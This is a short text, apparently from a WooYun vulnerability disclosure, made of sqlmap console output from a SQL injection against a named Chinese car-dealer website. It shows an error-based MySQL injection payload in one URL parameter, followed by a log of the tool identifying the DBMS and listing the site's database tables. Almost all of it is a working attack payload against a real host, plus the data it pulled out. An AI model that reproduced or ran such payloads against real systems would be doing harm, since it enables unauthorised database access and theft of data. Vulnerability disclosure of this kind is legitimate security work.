 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* (URI)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://anhui.zznissan.com.cn:80/deal_drive.php?height=350;width=560
&jxs=141&models=-7513 OR 1 GROUP BY CONCAT(0x717a706b71,(SELECT (CASE WHEN (5867
=5867) THEN 1 ELSE 0 END)),0x7171786a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat
(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(117),CHAR(85),CHAR(118),CHAR(48),CHAR(6
9),CHAR(101),CHAR(49),CHAR(55)),floor(rand()2))x from (select 1 union select 2)a
 group by x limit 1))
---
[09:05:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[09:05:39] [INFO] fetching tables for database: 'ezznissan'
[09:05:39] [WARNING] reflective value(s) found and filtering out
[09:05:39] [INFO] the SQL query used returns 52 entries
[09:05:40] [INFO] retrieved: app_mainimg
[09:05:40] [INFO] retrieved: article
[09:05:40] [INFO] retrieved: car_adimg
[09:05:41] [INFO] retrieved: car_brand
[09:05:41] [INFO] retrieved: car_carimg
[09:05:42] [INFO] retrieved: car_config
[09:05:42] [INFO] retrieved: car_detail
[09:05:42] [INFO] retrieved: car_drive
[09:05:43] [INFO] retrieved: car_getinfo
[09:05:43] [INFO] retrieved: car_models
[09:05:43] [INFO] retrieved: car_modelsinfo
[09:05:44] [INFO] retrieved: car_norms
[09:05:44] [INFO] retrieved: car_parameter
[09:05:44] [INFO] retrieved: car_series
www.wooyun.org